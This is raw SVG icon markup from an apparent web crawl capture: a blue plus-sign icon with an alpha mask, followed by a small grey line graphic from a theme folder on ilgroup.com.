<path fill-rule="evenodd" clip-rule="evenodd" d="M1.11563 5.85431H5.83333V1.14886C5.83333 0.534315 6.35469 0.0361328 7 0.0361328C7.64531 0.0361328 8.16667 0.534315 8.16667 1.14886V5.85431H12.8844C13.5005 5.85431 14 6.37431 14 7.01795C14 7.66159 13.5005 8.18159 12.8844 8.18159H8.16667V12.887C8.16667 13.5016 7.64531 13.9998 7 13.9998C6.35469 13.9998 5.83333 13.5016 5.83333 12.887V8.18159H1.11563C0.49948 8.18159 0 7.66159 0 7.01795C0 6.37431 0.49948 5.85431 1.11563 5.85431Z" fill="#00A4E3"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="14" height="14">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.11563 5.85431H5.83333V1.14886C5.83333 0.534315 6.35469 0.0361328 7 0.0361328C7.64531 0.0361328 8.16667 0.534315 8.16667 1.14886V5.85431H12.8844C13.5005 5.85431 14 6.37431 14 7.01795C14 7.66159 13.5005 8.18159 12.8844 8.18159H8.16667V12.887C8.16667 13.5016 7.64531 13.9998 7 13.9998C6.35469 13.9998 5.83333 13.5016 5.83333 12.887V8.18159H1.11563C0.49948 8.18159 0 7.66159 0 7.01795C0 6.37431 0.49948 5.85431 1.11563 5.85431Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect width="14" height="14" transform="matrix(-1 0 0 1 14 0)" fill="#00A4E3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ilgroup.com/wp-content/themes/ilgroup/images/line.svg
body_size: 152
content:
<svg width="1" height="1" viewBox="0 0 1 1" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="0.5" y1="2.18557e-08" x2="0.5" y2="1" stroke="#DCDCDC"/>
</svg>
